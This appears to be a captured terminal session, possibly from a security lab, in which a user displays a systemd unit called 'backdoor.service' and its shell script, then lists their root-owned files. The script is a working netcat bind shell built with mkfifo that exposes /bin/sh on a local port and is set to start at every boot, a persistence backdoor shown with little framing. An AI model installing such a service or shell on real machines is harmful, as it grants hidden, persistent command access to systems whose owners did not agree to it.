 john@svgs-f20-1:~/Desktop$ sudo cat /etc/systemd/system/backdoor.service
[Unit]
Description=Very important backdoor.
[Service]
Type=simple
ExecStart=/etc/systemd/system/backdoor.sh
[Install]
WantedBy=multi-user.target
john@svgs-f20-1:~/Desktop$ sudo cat /etc/systemd/system/backdoor.sh
#!/bin/sh
rm -f /tmp/f
mkfifo /tmp/f
cat /tmp/f | /bin/sh 2>&1 | nc -l 127.0.0.1 1234 > /tmp/f
john@svgs-f20-1:~/Desktop$ ls -l /etc/systemd/system/back*
-rw-r--r-- 1 root root 145 Sep 11 12:02 /etc/systemd/system/backdoor.service
-rwxr-xr-x 1 root root  95 Sep 11 12:03 /etc/systemd/system/backdoor.sh
john@svgs-f20-1:~/Desktop$